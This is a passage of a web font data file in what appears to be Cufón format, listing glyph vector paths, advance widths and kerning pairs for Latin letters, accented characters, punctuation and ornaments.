:-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm133,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"13,-116r-6,-7v9,-10,25,-27,62,-27v24,0,57,1,84,1v10,0,14,-1,18,-11r9,3v-2,13,-5,22,-8,28v-5,1,-20,2,-27,2v-2,25,-1,52,-1,77v1,33,9,36,28,28v10,13,-16,26,-27,26v-37,2,-22,-94,-22,-131v-19,0,-36,-1,-50,-1v1,75,-15,128,-18,126v-12,4,-23,12,-24,-1v21,-30,27,-89,27,-125v-21,0,-34,3,-45,12","w":189},{"d":"92,-8v54,1,51,-109,40,-173r-77,144v11,23,24,29,37,29xm89,-233v-57,0,-50,116,-42,170r76,-143v-8,-17,-20,-27,-34,-27xm16,0v0,-12,11,-21,15,-32v-54,-86,10,-277,103,-195v5,-12,12,-24,25,-13v4,11,-9,20,-12,30v45,65,19,215,-55,215v-20,0,-36,-8,-48,-21v-6,14,-14,31,-28,16"},{"d":"0,-24v-8,-33,31,-20,23,-46v-23,9,-23,-11,-22,-33v18,-17,50,4,42,34v0,3,1,5,3,5v3,0,7,-4,11,-10v7,-15,79,-74,71,-83v-18,10,-44,20,-66,19v-39,-2,-71,-26,-57,-47v5,0,12,8,15,1v-9,-11,-31,-43,-11,-63v3,0,12,16,15,16v16,-15,22,-27,53,-27v19,0,49,15,49,42v0,34,-58,37,-57,5v1,-16,10,-23,21,-19v3,0,5,-2,5,-5v-12,-28,-67,-8,-59,26v0,14,11,50,55,50v54,0,76,-61,76,-94v0,-3,4,-5,8,-5v4,0,8,2,8,5v0,66,45,97,82,97v41,0,55,-36,55,-51v0,-42,-45,-53,-59,-31v0,2,1,4,4,4v34,7,20,42,-6,42v-15,0,-26,-11,-26,-26v0,-27,26,-40,44,-40v31,1,48,19,55,34v3,0,13,-15,16,-15v18,20,-8,52,-14,59v2,10,19,-9,20,3v-5,54,-94,51,-130,24v-2,0,-3,1,-3,3v0,8,69,74,76,74v6,1,5,-6,4,-10v0,-6,6,-19,31,-19v21,0,22,8,22,22v0,29,-10,14,-19,20v-5,6,24,14,19,35v1,37,-2,28,-24,28v-17,0,0,-28,-21,-28v-12,0,-2,25,-16,28v-14,-2,-38,6,-43,-5v0,-4,13,-20,14,-24v1,-21,14,-22,22,-34v-5,-5,-54,-68,-65,-62v7,14,32,49,32,74v0,23,-14,32,-15,32v-2,0,-6,-12,-8,-12v-7,8,-10,34,-23,31v-8,0,-22,-9,-22,-23v0,-28,36,-32,32,-67v2,-14,-30,-91,-43,-103v-9,12,-78,124,-20,148v22,4,23,43,5,44v-14,1,-18,-13,-22,-18v-8,1,-4,16,-10,18v-4,0,-25,-29,-25,-53v0,-25,26,-59,23,-75v-4,0,-59,63,-59,69v0,4,5,6,9,7v20,5,21,27,21,49v0,4,-2,4,-7,4v-50,5,-34,-11,-26,-26v-7,-8,-26,0,-27,20v0,6,-3,6,-25,6v-11,0,-11,-3,-11,-24","w":354},{"d":"206,3v-64,0,-50,-56,-13,-71v-45,-15,-45,-80,19,-80v52,0,55,55,9,73v44,13,45,78,-15,78xm208,-7v17,0,25,-13,25,-24v0,-15,-13,-24,-31,-32v-30,10,-26,57,6,56xm208,-136v-17,0,-25,12,-25,25v0,14,9,20,28,31v26,-8,34,-55,-3,-56xm199,-246v3,1,17,5,11,11r-150,240v-3,-4,-14,-4,-10,-11xm67,-243r0,121v-5,17,16,9,27,14v0,4,2,11,-3,11v-13,-3,-68,3,-78,-2v-8,-21,38,-1,31,-23r-1,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"81,-203v69,-7,125,10,127,67v3,57,-61,81,-127,70v3,18,-8,51,13,53v11,1,30,-7,26,11v-9,8,-14,2,-54,2v-45,0,-54,12,-50,-13v14,-1,31,5,31,-11r1,-210v4,-17,-47,5,-35,-22r104,0v5,0,3,6,3,10v-2,11,-34,-3,-38,9v-1,6,-1,17,-1,34xm81,-190r0,110v42,14,95,-7,90,-54v-6,-58,-49,-64,-90,-56","w":218},{"d":"160,-48r-140,-67r0,-11r140,-66r0,24r-101,47r101,48r0,25xm160,-3r-140,0r0,-20r140,0r0,20"},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"91,-17v25,0,37,-15,47,-26v3,3,8,0,5,8v-8,25,-60,44,-58,81v-4,21,24,31,37,20v3,0,4,2,4,5v-8,21,-67,23,-68,-17v0,-25,16,-35,32,-50v-47,4,-81,-33,-77,-82v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79xm108,-112v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37r56,0v7,0,9,-2,9,-5","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm100,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"71,-59v-23,-11,-41,-42,-62,-59r60,-59v3,2,10,6,7,10r-33,49v10,18,28,36,33,54","w":91},{"d":"61,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v11,0,21,9,21,22v0,12,-9,19,-21,19xm302,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm181,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v11,0,21,9,21,22v0,12,-9,19,-21,19","w":360,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"76,-188v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":116},{"d":"34,-180v3,30,63,13,56,51v4,33,-57,44,-72,23v0,-9,-11,-24,0,-27v12,9,12,29,33,28v10,0,18,-5,18,-15v-1,-27,-61,-16,-55,-55v-3,-30,55,-39,70,-20v1,8,9,24,-5,20v-5,-15,-38,-31,-45,-5","w":102},{"d":"395,-56v0,31,-24,60,-60,60v-29,0,-60,-23,-60,-59v0,-31,22,-61,61,-61v32,0,59,23,59,60xm376,-56v0,-25,-21,-43,-40,-43v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-19,39,-43xm127,-185v0,31,-24,59,-60,59v-29,0,-59,-23,-59,-59v0,-31,21,-61,60,-61v32,0,59,24,59,61xm108,-186v0,-25,-20,-43,-39,-43v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,38,-19,38,-43xm257,-56v0,31,-24,59,-60,59v-29,0,-60,-22,-60,-58v0,-31,22,-61,61,-61v32,0,59,23,59,60xm238,-57v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm201,-246v3,1,16,5,10,11r-150,240v-3,-4,-14,-4,-10,-11","w":401},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm126,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-21,-5,-21,-20v0,-5,5,-17,21,-17","w":248},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12xm41,-229v14,-10,30,19,45,24v14,-9,25,-22,40,-28v1,2,5,5,2,7r-42,51v-16,-16,-34,-35,-45,-54","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"9,-185v-4,-46,47,-33,78,-26v13,3,6,-17,20,-15v4,14,-9,34,-26,34v-23,0,-54,-27,-63,5v-1,3,-6,2,-9,2","w":116},{"d":"52,-125v-28,-1,-29,17,-43,23v-9,-14,26,-55,28,-64v12,1,-4,16,16,16r91,0v5,0,5,2,3,6v-42,75,-69,128,-102,214v-8,21,-10,26,-17,26v-8,0,-10,-4,-10,-10v11,-48,80,-160,103,-211r-69,0","w":144,"k":{",":22,".":22,"\u2026":22,"\uf734":18,"\uf731":-11,"\uf738":-11,"\uf737":-11,"\uf736":-7,"\uf733":-2}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm41,-178v-4,-47,47,-34,77,-25v14,1,6,-18,21,-16v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm144,45v0,-15,-19,-5,-21,-26v8,-21,39,-12,39,14v0,31,-26,54,-40,50v6,-9,22,-20,22,-38","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"42,-130v-2,42,29,6,35,25v-6,12,-59,14,-59,-11r1,-73v-10,2,-31,-2,-13,-10v10,-4,27,-28,36,-34v7,5,0,20,1,29r37,0v1,4,1,14,-4,15r-33,0","w":90},{"d":"87,-84v-34,-6,-69,-46,-69,-88v0,-45,34,-86,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,43,26,66,51,88v0,2,-2,3,-4,3","w":86},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm48,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"13,-71v-1,-54,56,-101,118,-78v-7,-35,20,-89,-23,-91v-5,0,-5,-11,0,-12r48,-8v5,37,1,141,1,202v0,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70","w":187,"k":{"\u2019":-10,"\u201d":-10,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"82,-224v-31,-1,-39,25,-52,43v-5,-1,-9,0,-7,-7v5,-25,27,-58,68,-58v80,0,55,91,13,109v24,6,53,31,53,63v0,46,-41,79,-90,79v-42,0,-54,-18,-54,-28v0,-9,5,-16,11,-16v27,11,4,31,49,31v33,0,53,-24,53,-49v0,-36,-23,-58,-52,-65v-10,1,-9,-9,-2,-10v46,1,68,-89,10,-92"},{"d":"60,-107v6,-15,15,5,20,7v9,0,19,-14,19,-17v-18,-5,-72,-2,-99,-3r0,-17v15,-13,30,-33,30,-36v0,-7,-24,-8,-30,-2r0,-13r127,0v-4,-2,-14,-9,-2,-10v7,-3,13,18,19,7v0,-5,-15,-21,-29,-15v-5,0,-9,-3,-9,-9v6,-23,49,2,47,13v16,-10,19,-42,-9,-40v-6,0,-8,-6,-8,-11v11,-22,44,8,44,19v5,-1,10,-9,10,-18v0,-11,-18,-15,-17,-24v0,-7,2,-9,12,-9v27,1,17,33,15,46v16,0,31,-10,31,-25v-3,-9,-28,-29,-2,-32v6,0,20,3,20,19v1,5,-10,24,-2,24v3,0,28,-2,28,-15v0,-11,-16,-16,-16,-24v0,-8,4,-10,14,-10v24,1,16,29,9,43v25,16,29,-11,17,-25v0,-3,3,-8,9,-8v14,4,19,22,3,39v9,11,21,-4,23,-15v-1,-8,-11,-28,2,-28v9,0,18,10,18,21v3,16,-37,34,-8,34v10,0,22,-4,22,-16v0,-21,17,-20,19,-5v-1,12,-19,29,-27,29v14,22,54,-21,62,6v0,15,-19,14,-31,14v9,6,16,17,21,25v20,0,116,1,128,0r0,13v-9,3,-32,26,-32,34v0,1,0,12,13,12v8,0,14,-2,19,-7r0,16v-19,3,-87,-2,-105,1v1,13,50,5,24,23r-13,-3v0,1,11,14,22,14v11,0,3,-18,13,-18v14,2,8,16,-1,22v17,9,15,-18,26,-19v18,5,-15,24,4,24v23,0,6,-22,22,-25v14,3,3,25,-5,29v0,2,3,5,13,4v0,7,2,16,-7,14v9,10,16,43,-16,46v-5,0,-9,-1,-9,-6v0,-5,5,-9,11,-10v18,-8,12,-28,-1,-33v-4,8,5,33,-15,31v-8,0,-11,-5,-11,-9v-3,-7,16,-9,15,-19v-1,-11,-18,-15,-25,-12v8,11,9,33,-10,36v-15,-1,-20,-19,-5,-22v14,-8,-4,-30,-14,-26v-6,7,-2,31,-21,31v-10,0,-13,-3,-13,-10v0,-11,18,-8,16,-22v-1,-15,-10,-21,-15,-16v1,10,-27,30,-32,8v0,-15,26,-7,26,-24v-6,-17,-29,-8,-64,-8v-26,0,-158,-2,-188,-2v-22,0,-41,0,-41,3v12,9,32,34,10,44v-8,-1,-6,-9,-5,-15v-1,-18,-19,-25,-28,-10v5,0,18,0,18,10v0,8,-3,8,-5,8v-6,-6,-25,-15,-31,-3v4,8,20,8,20,23v0,6,-7,11,-12,11v-16,-1,-5,-28,-24,-27v-5,1,-31,12,-18,15v17,-3,36,32,15,38v-5,0,-4,-3,-6,-14v-1,-10,-27,-22,-34,-18v3,2,14,8,14,20v0,5,0,24,-18,24v-18,0,0,-20,2,-27v0,-6,-10,-15,-19,-16v-1,-18,3,-38,16,-41v20,4,-7,25,-1,30v1,0,24,-7,24,-20v-2,-7,-18,-21,-1,-24v9,-1,15,14,10,24v5,1,21,-7,21,-9v0,-2,-9,-10,-9,-12xm197,-222v13,1,29,10,12,16v-10,-10,-43,-8,-41,6v6,-1,21,-7,24,1v-2,15,-19,0,-23,10v2,1,210,4,223,1v0,-3,-17,-28,-27,-24v6,5,8,19,-7,13v-4,-3,-2,-9,-6,-17v-11,-13,-16,-13,-24,-11v11,6,26,22,9,28v-16,-11,-25,-51,-54,-42v14,9,35,28,15,38v-13,-5,-20,-44,-45,-38v-10,0,-16,3,-16,4v20,5,39,27,19,34v-13,-4,-14,-26,-37,-27v-9,0,-22,5,-22,8xm292,-173v-19,-22,-66,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm350,-173v-19,-22,-67,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm145,-167v4,2,23,-9,23,4v0,9,-9,8,-14,8v-17,1,-32,15,-25,21v6,0,27,-23,29,-7v0,5,-38,13,-14,13v18,0,44,-42,44,-45v-5,-10,-39,-7,-43,6xm81,-138v0,15,22,12,27,2v-1,-6,-10,-15,0,-17v6,1,7,12,5,18v19,-4,-12,-33,8,-36v6,0,5,12,7,14v0,-1,8,-14,8,-15v-17,-19,-55,21,-55,34xm239,-173v-19,-22,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm406,-173v-19,-23,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm461,-173v-18,-22,-67,25,-62,32v0,1,1,12,14,12v21,0,48,-43,48,-44xm518,-173v-19,-23,-66,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44xm89,-173v-19,-22,-67,25,-62,32v0,1,0,12,13,12v21,0,49,-43,49,-44","w":540},{"d":"91,21v-25,-2,-59,5,-79,-3v1,-4,-3,-11,2,-11r54,0v7,-93,-1,-202,2,-300v0,-3,-1,-4,-3,-4v-17,-2,-41,4,-52,-3v0,-4,-1,-9,2,-10r74,0v2,0,4,0,4,3r0,324v0,3,-1,4,-4,4","w":127},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm102,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"102,-186v-15,8,-30,-19,-45,-25v-14,9,-24,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v17,15,34,35,45,54","w":116},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm91,-325v11,12,25,27,42,27v21,0,36,-19,44,-27v2,1,5,2,5,5v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"2,-187v7,-12,28,-11,40,-18v4,12,-1,64,1,91v-4,14,26,-1,17,16v-19,-2,-45,3,-60,-2v-5,-14,20,0,19,-13v-3,-29,15,-69,-17,-74xm26,-244v-9,0,-18,-5,-18,-13v0,-6,5,-13,18,-13v23,1,21,25,0,26","w":66},{"d":"212,-169v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13v-50,-11,-28,47,-31,74v-5,49,5,130,-32,152v-25,13,-65,36,-66,71v-7,24,29,31,41,20v3,0,4,2,4,5v-13,21,-74,26,-74,-21v0,-29,27,-44,42,-54v-97,-1,-117,-33,-112,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":